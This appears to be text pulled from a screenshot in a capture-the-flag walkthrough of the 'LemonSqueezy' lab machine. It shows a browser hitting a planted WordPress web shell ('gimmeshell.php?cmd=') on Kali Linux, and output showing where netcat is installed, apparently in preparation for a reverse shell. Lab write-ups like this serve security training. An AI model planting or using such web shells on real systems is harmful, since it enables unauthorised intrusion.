 Mozilla Firefox
lemonsqueezy/wordpress/gi
lemonsqueezy / localhost
lemonsqueezy/wordpress/gimmeshell.php?cmd=wh
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
nc: /bin/nc.traditional /bin/nc /usr/share/man/man1/nc.1.gz